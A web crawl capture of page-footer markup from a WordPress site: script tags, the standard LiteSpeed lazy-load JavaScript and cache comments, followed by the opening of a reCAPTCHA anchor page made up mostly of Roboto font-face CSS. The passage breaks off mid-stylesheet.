id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/67a5a59b0455b30a0506c520c6cea42e.js?ver=ea42e" id="tdSocialSharing-js" defer data-deferred="1"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdR7bIUAAAAAEFYP4v3XczH6r8zgkNUCc6sSkL_&amp;ver=3.0" id="google-recaptcha-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/2239b587c07dff4549d0d72a9953560f.js?ver=3560f" id="wp-polyfill-js" defer data-deferred="1"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/9e7f4b7cca91ac626d12ae4e9fdb2323.js?ver=b2323" id="wpcf7-recaptcha-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/d53f5db52e524969bacf03accd203eb7.js?ver=03eb7" id="tdb_js_files_for_front-js" defer data-deferred="1"></script>  <script src="https://www.googletagmanager.com/gtag/js?id=UA-40095474-12" defer data-deferred="1"></script> <script src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/8e15b758843c15d1f0df126cc838f3de.js?ver=7ab29" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/ac762a52fa15525d9aba676e0243a85b.js?ver=f1478" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/69c1cc9a1ad4dfdf4c67717e3441628e.js?ver=04797" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/1b7f33266e36301ca6e710cefc521cec.js?ver=a2f68" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/480a8a3bd32b04b18131f65f24638336.js?ver=6f8de" id="tdLoadingBox-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://alteredside.com/wp-content/litespeed/js/e463187e029a3838c2c0311f650b809d.js?ver=2ffc1" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 21:48:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 21:48:54 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c9c19cbff500f233365d8c4f7e52c43.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdR7bIUAAAAAEFYP4v3XczH6r8zgkNUCc6sSkL_&co=aHR0cHM6Ly9hbHRlcmVkc2lkZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vhsk3s5af27e
body_size: 48595
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
